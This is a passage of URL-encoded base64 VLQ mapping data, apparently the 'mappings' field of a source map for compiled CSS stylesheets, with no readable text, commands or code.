pBP%2CYAAC%2C8BACA%2CkBAoBC%2CMAAK%2CQAAQ%3BEACZ%2C8BAAA%3B%3B%3BAAOJ%2CoBACC%3BEACC%2C2BAAA%3BEACA%2CuBAAA%3B%3BAAHF%2CoBACC%2COAGC%3BEACC%2CcAAA%3BEACA%2C0BAAA%3B%3BAACA%2CoBANF%2COAGC%2CKAGE%3BEACA%2C0BAAA%3B%3BAAMJ%2CqBACC%2CaACC%2CcACC%3BEACC%2CiBAAA%3B%3BAACA%2CqBAJH%2CaACC%2CcACC%2CmBAEE%3BEACA%2CgCAAA%3B%3BAAML%2CSACC%3BEACC%2CyBAAA%3B%3BAAID%2CQAH2B%3BEAG3B%2CSALA%3BIAGE%2CWAAA%3B%3B%3B%3BAAQH%2CYAAY%2CqBAAsB%2CYAAY%2COAAM%2CIAAK%3BEACxD%2CaAAA%3BEACA%2CkBAAA%3B%3BAAED%2CYACC%2COAAM%2CeACL%2C2BAA2B%2COAAM%2COAAQ%3BAAF3C%2CYACC%2COAAM%2CeAEL%2COAAM%2COAAO%2CQAAS%3BEACrB%2CeAAA%3B%3BAAJH%2CYAOC%2CQAAQ%2CmBAAmB%2CiBAAiB%2CyBAAyB%2CyBAAyB%2CiBAAiB%2CQAAO%2COAAO%3BEAC5H%2CSAAS%2CEAAT%3B%3BAARF%2CYAUC%2CcAAc%3BAAVf%2CYAU8B%2CaAAa%3BAAV3C%2CYAU0D%2CaAAa%3BEACrE%2CgBAAA%3BEACA%2CYAAA%3B%3BAACA%2CYAHD%2CcAAc%2CcAGZ%3BAAAD%2CYAH4B%2CaAAa%2CcAGxC%3BAAAD%2CYAHwD%2CaAAa%2CcAGpE%3BEACA%2CgBAAA%3BEACA%2CYAAA%3B%3BAAfH%2CYAkBC%3BEACC%2CoBAAA%3B%3BAAnBF%2CYAqBC%2CaACC%2COACC%3BAAvBH%2CYAqBC%2CaACC%2COAEC%3BEACC%2CoCAAA%3B%3BAAzBJ%2CYA6BC%2CkBACC%3BEACC%2CsBAAA%3B%3BAA%5C%2FBH%2CYA6BC%2CkBACC%2CyBAEC%3BEACC%2CsBAAA%3BEACA%2CuBAAA%3B%3BAAlCJ%2CYA6BC%2CkBAQC%2CiBACC%2CEACC%3BEACC%2C0BAAA%3B%3B%3BAASL%2CKAAM%2CaAAa%2CmBAAmB%2CsBAAsB%2CUAAS%3BAACrE%2CKAAM%2CaAAa%2CmBAAmB%2CsBAAsB%2CUAAS%3BEACpE%2CwBAAA%3B%3B%3BAAID%2CKAAM%2CgBAAgB%2CaAAa%2CQAAO%2CMAAO%2CoBAAkB%2CeAAc%3BEAC7E%2CSAAQ%2COAAR%3BEACA%2CoBAAA%3B%3B%3BAAKJ%2CsBAAsB%3BEACrB%2CaAAA%3B%3BAAGD%2CkBAAkB%2CMAAO%2CuBAAsB%3BEAC9C%2CgBAAA%3B%3BAAGD%2CaAAc%3BEACb%2CkBAAA%3B%3B%3BAAyBD%2CQArB0B%3BEACzB%2CWAAY%2CQAAO%2CUAAa%3BEAAY%2CWAAY%2CQAAU%3BIACjE%2CoCAAA%3B%3BEAED%2CWAAY%2CQAAO%2COAAU%3BEAAY%2CWAAY%2CQAAO%2CWAAc%3BIACzE%2CgCAAA%3B%3BEAID%2CWAAY%2CQAAQ%2CSAAS%2CQAAU%3BIACtC%2CkBAAA%3B%3BEAGD%2CWAAY%2CQAAU%3BIACrB%2CqBAAA%3BIACA%2CiBAAA%3BIACA%2CgBAAA%3B%3B%3BAAKF%2CyCAAyC%2CqBAAsB%2CYAAY%2CSAAS%3BAACpF%2CyCAAyC%2CqBAAsB%2CYAAY%2CSAAS%3BEACnF%2CWAAA%3B%3BAAGD%2CyCAAyC%2CqBAAsB%2CYAAY%3BAAC3E%2CyCAAyC%2CqBAAsB%2CYAAY%3BEAC1E%2CWAAA%3B%3BAAGD%2CkBAAmB%3BEAClB%2CuBAAA%3BEACA%2C2BAAA%3B%3BAAGD%2CaACC%3BEACC%2CUAAA%3B%3BAAFF%2CaACC%2CaAEC%2CQAAO%3BEACN%2CUAAA%3B%3BAAJH%2CaACC%2CaAEC%2CQAAO%2CQAEN%3BEACC%2CyBAAA%3BEACA%2CaAAA%3B%3BAAPJ%2CaACC%2CaAEC%2CQAAO%2CQAEN%2CYAGC%3BEACC%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3B%3BAAZL%2CaACC%2CaAEC%2CQAAO%2CQAEN%2CYAGC%2CoBAKC%3BEACC%2CcAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3B%3BAAhBN%2CaACC%2CaAEC%2CQAAO%2CQAEN%2CYAGC%2CoBAUC%3BEACC%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CaAAa%2C6BAAb%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3BEACA%2CgBAAA%3BEACA%2CcAAA%3B%3BAAzBN%2CaACC%2CaAEC%2CQAAO%2CQAEN%2CYAGC%2CoBAmBC%3BEACC%2CeAAA%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CWAAA%3B%3BAA%5C%2FBN%2CaACC%2CaAEC%2CQAAO%2CQAgCN%3BEACC%2CcAAA%3B%3BAApCJ%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAEC%3BEACC%2CiBAAA%3B%3BAAtCL%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAKC%3BEACC%2CiBAAA%3BEACA%2CeAAA%3B%3BAA1CL%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBASC%3BEACC%2CcAAA%3BEACA%2CkBAAA%3B%3BAA9CL%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAaC%2CUAAU%3BEACT%2CkBAAA%3B%3BAAjDL%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAaC%2CUAAU%2CGAET%3BEACC%2CcAAA%3B%3BAAnDN%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAmBC%3BEACC%2CeAAA%3BEACA%2CwBAAA%3BEACA%2CyBAAA%3BEACA%2CgBAAA%3B%3BAA1DL%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAyBC%3BEACC%2C6BAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3B%3BAAhEL%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAyBC%2CWAKC%3BEACC%2CgBAAA%3BEACA%2CcAAA%3B%3BAAnEN%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAyBC%2CWASC%3BEACC%2CgBAAA%3B%3BAAtEN%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAyBC%2CWASC%2CiBAEC%3BEACC%2CWAAA%3B%3BAAxEP%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAyBC%2CWASC%2CiBAEC%2CcAEC%3BEACC%2CeAAA%3B%3BAA1ER%2CaACC%2CaAEC%2CQAAO%2CQA6EN%3BEACC%2CcAAA%3B%3BAAjFJ%2CaACC%2CaAEC%2CQAAO%2CQAgFN%3BEACC%2CiBAAA%3B%3BAApFJ%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAEC%3BEACC%2CoBAAA%3B%3BAAtFL%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAKC%2CYACC%3BEACC%2CaAAA%3BEACA%2CeAAA%3B%3BAA3FN%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAWC%3BAA9FJ%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAWc%2CSAAQ%3BEACpB%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CyBAAA%3BEACA%2CqBAAA%3BEACA%2CgBAAA%3BEACA%2CaAAA%3B%3BAApGL%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAmBC%2COAAM%3BEACL%2CcAAA%3B%3BAAvGL%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAmBC%2COAAM%2CWAEL%3BAAxGL%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAmBC%2COAAM%2CWAEE%2CQAAO%3BEACb%2CYAAA%3B%3BAAzGN%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAmBC%2COAAM%2CWAKL%2COAAO%2CSAAQ%3BEACd%2CiBAAA%3BEACA%2CeAAA%3B%3BAA7GN%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWA6BC%3BEACC%2CyBAAA%3B%3BAAjHL%2CaACC%2CaAEC%2CQAAO%2CQAiHN%3BEACC%2CoBAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3B%3BAAxHJ%2CaACC%2CaAEC%2CQAAO%2CQAiHN%2CWAKC%3BAAzHJ%2CaACC%2CaAEC%2CQAAO%2CQAiHN%2CWAMC%3BEACC%2CgBAAA%3B%3BAA3HL%2CaACC%2CaAEC%2CQAAO%2CQAiHN%2CWASC%2CYAAY%3BEACX%2CkBAAA%3B%3BAA9HL%2CaACC%2CaAEC%2CQAAO%2CQAiHN%2CWAYC%3BEACC%2CWAAA%3B%3BAAjIL%2CaACC%2CaAEC%2CQAAO%2CQAiIN%2CWACC%3BAArIJ%2CaACC%2CaAEC%2CQAAO%2CQAiIN%2CWACc%2CSAAQ%3BEACpB%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CyBAAA%3BEACA%2CqBAAA%3BEACA%2CgBAAA%3BEACA%2CaAAA%3B%3B%3BAAwJL%3BEACC%2CaAAa%2C6BAAb%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3BEACA%2CeAAA%3BEACA%2CoBAAA%3BEACA%2CeAAA%3B%3BAAPD%2CSAQC%3BEACC%2CcAAA%3BEACA%2CmBAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CuBAAA%3BEACA%2CoBAAA%3B%3B%3BAAMF%3BEACC%2CkBAAA%3BEACA%2CUAAA%3B%3BAAGD%2CIAAI%2CIAAI%2CeAAgB%3BEACvB%2CqCAAA%3BEACA%2CgCAAA%3BEACA%2C6BAAA%3B%3BAAGD%3BEACC%2CkBAAA%3B%3BAADD%2CYAEG%3BAAFH%2CYAEM%3BEACJ%2CcAAA%3BEACA%2CWAAA%3B%3BAAJF%2CYAMC%3BEACC%2CWAAA%3BEACA%2CkBAAA%3B%3BAARF%2CYAMC%2COAGC%3BEACC%2CcAAA%3BEACA%2CeAAA%3BEACA%2CyBAAA%3B%3BAAZH%2CYAMC%2COAGC%2CKAIC%3BEACC%2CyBAAA%3B%3BAAdJ%2CYAkBC%3BEACC%2CWAAA%3B%3BAAnBF%2CYAkBC%2CUAEC%3BEACC%2CcAAA%3BEACA%2CeAAA%3BEACA%2CyBAAA%3B%3BAAKH%2CcACC%3BEACC%2CWAAA%3BEACA%2CeAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CaAAA%3B%3BAANF%2CcACC%2COAMC%3BEACC%2CcAAA%3BEACA%2CeAAA%3B%3BAAiJH%3BEACC%2CcAAA%3B%3BAAGD%3BEACC%2CWAAA%3B%3BAAGD%3BEACC%2CYAAA%3B%3BAAGD%2CMAAM%2CMAAO%3BEACZ%2CUAAA%3B%3BAAGD%2CQAAQ%2CSAEP%2COAAM%3BEACL%2CcAAA%3B%3BAAHF%2CQAAQ%2CSAEP%2COAAM%2CWAEL%3BAAJF%2CQAAQ%2CSAEP%2COAAM%2CWAEE%2CQAAO%3BEACb%2CYAAA%3B%3BAALH%2CQAAQ%2CSAEP%2COAAM%2CWAKL%2COAAO%2CSAAQ%3BEACd%2CiBAAA%3BEACA%2CeAAA%3B%3BAAMH%2CiBACC%3BEACC%2C0CAAA%3BEACA%2C0BAAA%3B%3B%3BAAMF%2CcAAe%3BEACd%2CcAAA%3BEACA%2CmBAAA%3BEACA%2CyBAAA%3BEACA%2CiBAAA%3BEACA%2CeAAA%3B%3BAAGD%3BEACC%2CyBAAA%3BEACA%2CiBAAA%3BEACA%2CqBAAA%3BEACA%2CWAAA%3B%3BAAGD%3BAACA%2CuBAAwB%3BEACvB%2CWAAA%3B%3BAAGD%2CuBAAwB%2CEAAC%3BEACxB%2CqBAAA%3B%3BAAGD%2COAAO%3BEACN%2CYAAA%3B%3BAAGD%3BAAAI%3BAAAI%3BAAAI%3BAAAI%3BAAAI%3BEACnB%2CyBAAA%3B%3BAAGD%2CEAAG%3BAAAQ%2CEAAG%3BEACb%2C0BAAA%3B%3BAAGD%2CYAAY%2CoBAAqB%3BAACjC%2CYAAY%2CoBAAqB%3BAACjC%2CYAAY%2CoBAAqB%3BAACjC%2CYAAY%2CoBAAqB%3BAACjC%2CYAAY%2CoBAAqB%3BAACjC%2CYAAY%2CoBAAqB%3BEAChC%2CgCAAA%3B%3BAAGD%2CQAAS%2CGACR%3BEACC%2CWAAA%3BEACA%2CeAAA%3BEACA%2CgBAAA%3B%3BAACA%2CQALO%2CGACR%2CEAIE%3BAAAQ%2CQALF%2CGACR%2CEAIW%3BEACT%2CcAAA%3BEACA%2CqBAAA%3B%3BAAKH%2CoBACC%2CQACC%3BEACC%2CgBAAA%3B%3BAAHH%2CoBACC%2CQACC%2CmBAEC%3BEACC%2CeAAA%3BEACA%2CeAAA%3BEACA%2CyBAAA%3BEACA%2CgBAAA%3B%3BAARJ%2CoBACC%2CQACC%2CmBAQC%2CMAAK%3BEACJ%2CWAAA%3BEACA%2CWAAA%3B%3BAAZJ%2CoBAgBC%3BEACC%2CoBAAA%3B%3BAAjBF%2CoBAgBC%2CWAEC%3BEACC%2CyBAAA%3BEACA%2CWAAA%3BEACA%2C6BAAA%3BEACA%2C8CAAA%3BEACA%2C2CAAA%3BEACA%2CsCAAA%3B%3BAAxBH%2CoBAgBC%2CWAUC%3BEACC%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CyBAAA%3BEACA%2CkBAAA%3BEACA%2CaAAA%3BEACA%2CMAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3BEACA%2CWAAA%3B%3BAAnCH%2CoBAuCC%3BEACC%2CkBAAkB%2C4EAAlB%3BEACA%2CkBAAkB%2CyEAAlB%3BEACA%2CkBAAkB%2CwEAAlB%3BEACA%2CkBAAkB%2CuEAAlB%3BEACA%2CkBAAkB%2CoEAAlB%3BEACA%2C0BAAA%3BEACA%2CiBAAA%3BEACA%2CaAAA%3BEACA%2CYAAA%3B%3BAAhDF%2CoBAmDC%2CYAAY%3BEACX%2CeAAA%3B%3B%3BAA%2BMF%3BEACC%2CeAAA%3BEACA%2CkBAAA%3B%3BAAED%3BEACC%2CkCAAA%3BEACA%2CwBAAA%3BEACA%2CkBAAA%3B%3BAACA%2CYAAC%3BEACA%2CkBAAkB%2C2EAAlB%3BEACA%2CkBAAA%3BEACA%2CUAAA%3BEACA%2COAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2C6BAAA%3BEACA%2CkCAAA%3BEACA%2C0BAAA%3BEACA%2CsCAAA%3B%3BAAED%2CYAAC%3BEACA%2CkBAAkB%2C2EAAlB%3BEACA%2CkBAAA%3BEACA%2CaAAA%3BEACA%2COAAA%3BEACA%2CWAAW%2CcAAX%3BEACA%2CeAAe%2CcAAf%3BEACA%2CmBAAmB%2CcAAnB%3BEACA%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2C6BAAA%3BEACA%2CkCAAA%3BEACA%2C0BAAA%3BEACA%2CsCAAA%3B%3BAAjCF%2CYAmCC%3BEACC%2CYAAA%3B%3BAApCF%2CYAmCC%2CMAEC%3B%3BEACC%2CWAAA%3B%3BAAtCH%2CYAmCC%2CMAKC%3B%3BEACC%2CWAAA%3B%3BAAzCH%2CYAmCC%2CMAQC%3B%3BEACC%2CWAAA%3B%3BAA5CH%2CYAmCC%2CMAWC%3B%3BEACC%2CWAAA%3B%3BAA%5C%2FCH%2CYAmDC%3BEACC%2CiBAAA%3BEACA%2CgBAAA%3BEACA%2CeAAA%3BEACA%2CcAAA%3B%3BAAvDF%2CYAyDC%2COAAM%3BEACL%2CmBAAA%3B%3BAA1DF%2CYA4DC%3BEACC%2CWAAA%3B%3BAA7DF%2CYA4DC%2CSAEC%2CQAAO%2COAAO%3BEACb%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CaAAA%3B%3B%3B%3B%3BAClpCH%3BEACI%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CcAAA%3B%3BAAHJ%2CcAII%3BEACI%2CgBAAA%3B%3BAALR%2CcAOI%3BEACI%2CiBAAA%3BEACA%2CkBAAA%3B%3B%3B%3B%3BAAQR%3BEACI%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3B%3B%3B%3BAAOJ%2CcACI%3BEACI%2CgBAAA%3B%3BAAFR%2CcAII%3BEACI%2CYAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CcAAC%3BEACG%2CkBAAA%3B%3BAAVR%2CcAYI%3BEACI%2CiBAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3B%3BAAjBR%2CcAmBI%3BEACI%2CmBAAA%3BEACA%2CkBAAA%3BEACA%2CoBAAA%3BEACA%2CmBAAA%3BEACA%2CYAAA%3B%3BAAxBR%2CcA0BI%2CeACI%3BEACI%2CWAAA%3B%3BAA5BZ%2CcA%2BBI%3BEACI%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CYAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3B%3BAApCR%2CcA%2BBI%2CcAMI%3BEACI%2CmBAAA%3BEACA%2CiBAAA%3B%3BAAvCZ%2CcA%2BBI%2CcAUI%2COAAM%3BEACF%2CWAAA%3BEACA%2COAAO%2CkBAAP%3B%3BAA3CZ%2CcA%2BBI%2CcAcI%3BEACI%2CWAAA%3B%3BAAEI%2CcAjBZ%2CcAcI%2CSAEI%2COACK%3BEACG%2CaAAA%3B%3BAAjDpB%2CcA%2BBI%2CcAcI%2CSAEI%2COAII%3BEACI%2CiBAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3BAACA%2CcA3BhB%2CcAcI%2CSAEI%2COAII%2CKAOK%3BEACG%2CYAAA%3BEACA%2CiBAAA%3B%3BAA5DxB%2CcA%2BBI%2CcAkCI%3BEACI%2CYAAA%3B%3BAAGA%2CcAtCR%2CcAqCI%2COACK%3BEACG%2CaAAA%3B%3BAAtEhB%2CcA%2BBI%2CcA0CI%2COAAO%3BEACH%2CiBAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3B%3B%3B%3BAAsEZ%2CYACI%3BEACI%2CcAAA%3BEACA%2CiBAAA%3B%3BAAHR%2CYACI%2CcAGI%3BEACI%2CeAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BAAPZ%2CYACI%2CcAQI%3BEACI%2CYAAA%3BEACA%2CWAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3B%3BAACA%2CYAbR%2CcAQI%2CWAKK%3BEACG%2CcAAA%3B%3BAAfhB%2CYAmBI%3BEACI%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CcAAA%3BEACA%2CcAAA%3B%3BAACA%2CYALJ%2CKAKK%3BEACG%2CkBAAA%3B%3BAAzBZ%2CYAmBI%2CKAQI%2CgBACI%3BEACI%2CeAAA%3B%3BAACA%2CYAXZ%2CKAQI%2CgBACI%2CEAEK%3BEACG%2CcAAA%3B%3BAAEJ%2CYAdZ%2CKAQI%2CgBACI%2CEAKK%3BEACG%2CcAAA%3B%3BAAEJ%2CYAjBZ%2CKAQI%2CgBACI%2CEAQK%3BEACG%2CcAAA%3B%3BAAEJ%2CYApBZ%2CKAQI%2CgBACI%2CEAWK%3BEACG%2CcAAA%3B%3BAAxCpB%2CYAmBI%2CKAyBI%2CYACI%3BEACI%2CiBAAA%3BEACA%2C0BAAA%3B%3BAAGQ%2CYA%5C%2FBpB%2CKAyBI%2CYACI%2CeAGI%2CUACI%2CKACK%3BEACG%2CcAAA%3B%3BAAnD5B%2CYA0DI%3BEACI%2CmBAAA%3B%3BAA3DR%2CYA0DI%2CUAEI%3BEACI%2CiBAAA%3BEACA%2CcAAA%3B%3BAA9DZ%2CYA0DI%2CUAEI%2CYAGI%3BEACI%2CkBAAA%3B%3BAAhEhB%2CYA0DI%2CUAEI%2CYAGI%2CkBAEI%3BEACI%2CSAAA%3B%3BAAlEpB%2CYA0DI%2CUAEI%2CYAGI%2CkBAKI%3BEACI%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CyBAAA%3B%3BAAvEpB%2CYA0DI%2CUAEI%2CYAcI%3BEACI%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CgBAAA%3B%3BAACA%2CYApBZ%2CUAEI%2CYAcI%2CQAIK%2CMAEG%3BAADJ%2CYArBZ%2CUAEI%2CYAcI%2CQAKK%2CMACG%3BEACI%2CeAAe%2CUAAf%3BEACA%2CgBAAgB%2CUAAhB%3BEACA%2CmBAAmB%2CUAAnB%3BEACA%2CcAAc%2CUAAd%3BEACA%2CWAAW%2CUAAX%3B%3BAArFxB%2CYA0DI%2CUAEI%2CYAcI%2CQAcI%3BEACI%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CuBAAA%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3B%3BAA7FpB%2CYA0DI%2CUAEI%2CYAcI%2CQAcI%2COAMI%3BEACI%2CWAAA%3B%3BAA%5C%2FFxB%2CYA0DI%2CUA0CI%3BEACI%2CiBAAA%3BEACA%2CcAAA%3B%3BAAtGZ%2CYAyGI%3BEACI%2CiBAAA%3BEACA%2CiBAAA%3B%3BAAqIR%2CYACI%3BEACI%2CcAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAALR%2CYACI%2CeAKI%3BEACI%2CgBAAA%3B%3BAAPZ%2CYACI%2CeAKI%2CYAEI%3BEACI%2CWAAA%3B%3BAAThB%2CYACI%2CeAWI%3BEACI%2CgBAAA%3BEACA%2CcAAA%3B%3BAAdZ%2CYACI%2CeAgBI%3BEACI%2CmBAAA%3B%3BAACA%2CYAlBR%2CeAgBI%2CcAEK%3BEACG%2CgBAAA%3B%3BAApBhB%2CYACI%2CeAgBI%2CcAKI%3BEACI%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3B%3BAA3BhB%2CYACI%2CeAgBI%2CcAYI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3BAAhChB%2CYACI%2CeAgBI%2CcAiBI%3BEACI%2CcAAA%3B%3BAAnChB%2CYAuCI%3BEACI%2CmBAAA%3B%3BAAxCR%2CYAuCI%2CSAEI%3BEACI%2CiBAAA%3BEACA%2CyBAAA%3BEACA%2C0BAAA%3B%3BAA5CZ%2CYAuCI%2CSAOI%3BEACI%2CgBAAA%3BEACA%2CWAAA%3B%3BAAhDZ%2CYAuCI%2CSAOI%2CYAGI%3BEACI%2CWAAA%3B%3BAAlDhB%2CYAuCI%2CSAOI%2CYAMI%3BEACI%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CuBAAA%3BEACA%2CoBAAA%3B%3BAAxDhB%2CYAuCI%2CSAOI%2CYAYI%3BEACI%2CiBAAA%3BEACA%2CiBAAA%3BEACA%2CoBAAA%3B%3BAA7DhB%2CYAuCI%2CSAOI%2CYAYI%2CiBAII%3BEACI%2CWAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CmBAAA%3BEACA%2C0BAAA%3B%3BAAnEpB%2CYAuCI%2CSAOI%2CYAYI%2CiBAWI%3BEACI%2CeAAA%3BEACA%2CyBAAA%3BEACA%2CqBAAA%3BEACA%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CwBAAA%3BEACA%2CuBAAA%3BEACA%2CoBAAA%3BEACA%2CWAAA%3B%3BAA9EpB%2CYAuCI%2CSAOI%2CYAYI%2CiBAsBI%3BEACI%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CwBAAA%3BEACA%2CuBAAA%3BEACA%2CoBAAA%3BEACA%2CmBAAmB%2CqBAAnB%3BEACA%2CgBAAgB%2CqBAAhB%3BEACA%2CeAAe%2CqBAAf%3BEACA%2CcAAc%2CqBAAd%3BEACA%2CWAAW%2CqBAAX%3BEACA%2CUAAA%3BEACA%2CkBAAA%3B%3BAAhGpB%2CYAuCI%2CSAOI%2CYAYI%2CiBAsBI%2CiBAiBI%3BEACI%2CeAAA%3BEACA%2CyBAAA%3BEACA%2CqBAAA%3BEACA%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CwBAAA%3BEACA%2CuBAAA%3BEACA%2CoBAAA%3BEACA%2CWAAA%3B%3BAACA%2CYApEpB%2CSAOI%2CYAYI%2CiBAsBI%2CiBAiBI%2CEAUK%3BEACG%2CcAAA%3B%3BAA5G5B%2CYAuCI%2CSAOI%2CYAYI%2CiBAsBI%2CiBA%2BBI%3BEACI%2CiBAAA%3B%3BAAIZ%2CYA7ER%2CSAOI%2CYAsEK%2CMACG%3BEACI%2CUAAA%3BEACA%2CmBAAA%3BEACA%2CmBAAmB%2CkBAAnB%3BEACA%2CgBAAgB%2CkBAAhB%3BEACA%2CeAAe%2CkBAAf%3BEACA%2CcAAc%2CkBAAd%3BEACA%2CWAAW%2CkBAAX%3B%3BAARR%2CYA7ER%2CSAOI%2CYAsEK%2CMAUG%3BEACI%2CUAAA%3B%3BAAXR%2CYA7ER%2CSAOI%2CYAsEK%2CMAaG%3BEACI%2CeAAe%2CUAAf%3BEACA%2CgBAAgB%2CUAAhB%3BEACA%2CmBAAmB%2CUAAnB%3BEACA%2CcAAc%2CUAAd%3BEACA%2CWAAW%2CUAAX%3B%3BAAGR%2CYAlGR%2CSAOI%2CYA2FK%2CMACG%3BEACI%2CeAAe%2CUAAf%3BEACA%2CgBAAgB%2CUAAhB%3BEACA%2CmBAAmB%2CUAAnB%3BEACA%2CcAAc%2CUAAd%3BEACA%2CWAAW%2CUAAX%3B%3BAA%5C%2FIpB%2CYAoJI%2CaACI%2CcACI%3BEACI%2CkBAAA%3B%3BAACA%2CYAJZ%2CaACI%2CcACI%2CGAEK%3BEACG%2CiBAAA%3B%3BAAEJ%2CYAPZ%2CaACI%2CcACI%2CGAKK%3BEACG%2CmBAAA%3B%3B%3B%3B%3BAA6KpB%3BEACI%2C0BAAA%3B%3BAAGJ%3BEACI%2CyBAAA%3B%3BAAGJ%3BEACI%2CuBAAA%3B%3BAAGJ%2CaACI%3BEACI%2CiBAAA%3B%3BAAIR%3BEACI%2CcAAA%3BEACA%2CmBAAA%3B%3BAAGJ%3BEACI%2CmBAAA%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CoBAAA%3BEACA%2CiBAAA%3BEACA%2CoBAAA%3B%3BAAPJ%2CEAQI%2CGACI%2CGACI%3BAAVZ%2CEAQI%2CGACI%2CGAEI%2CEAAC%3BAAXb%2CEAQI%2CGACI%2CGAGI%2CEAAC%3BEACG%2CcAAA%3B%3BAAbhB%2CEAiBI%3BEACI%2CWAAA%3B%3BAAlBR%2CEAoBI%3BEACI%2CcAAA%3BEACA%2CeAAA%3BEACA%2CeAAA%3BEACA%2CyBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3B%3BAA1BR%2CEA4BI%3BEACI%2CcAAA%3B%3BAA7BR%2CEA%2BBI%2CsBACI%3BEACI%2CmBAAA%3BEACA%2CsBAAA%3BEACA%2CgBAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAArCZ%2CEA%2BBI%2CsBAQI%2COAAM%3BEACF%2CgBAAA%3B%3BAAxCZ%2CEA%2BBI%2CsBAWI%2CMAAK%3BEACD%2COAAO%2CoBAAP%3BEACA%2CgBAAA%3B%3BAA5CZ%2CEA%2BBI%2CsBAeI%2CIAAG%2CWAAW%3BEACV%2CkBAAA%3B%3BAA%5C%2FCZ%2CEAkDI%3BEACI%2CcAAA%3B%3BAAnDR%2CEAkDI%2CcAEI%3BEACI%2CcAAA%3B%3BAArDZ%2CEAwDI%2CcAAa%3BEACT%2CqBAAA%3B%3BAAKR%3BEACI%2CmBAAA%3B%3BAAGJ%3BEACI%2CkBAAA%3BEACA%2CiBAAA%3B%3BAAGJ%2CaAAc%2CEAAC%3BEACX%2CiBAAA%3BEACA%2CgBAAA%3B%3BAAGJ%2CUACI%3BEACI%2CgBAAA%3B%3BAAIR%2CaACI%3BEACI%2CeAAA%3B%3BAAKJ%2CaAAC%3BEACG%2CmBAAA%3BEACA%2CeAAA%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3B%3BAAEJ%2CaAAC%3BEACG%2CkBAAA%3BEACA%2CgBAAA%3BEACA%2CgBAAA%3B%3BAAVR%2CaAYI%3BEACI%2CeAAA%3BEACA%2CmBAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CkCAAA%3BEACA%2CiBAAA%3B%3BAAIR%2CaACI%3BEACI%2CcAAA%3B%3BAAFR%2CaAII%3BEACI%2CaAAA%3B%3BAALR%2CaAOI%3BEACI%2CWAAA%3B%3BAARR%2CaAUI%3BEACI%2CgBAAA%3B%3B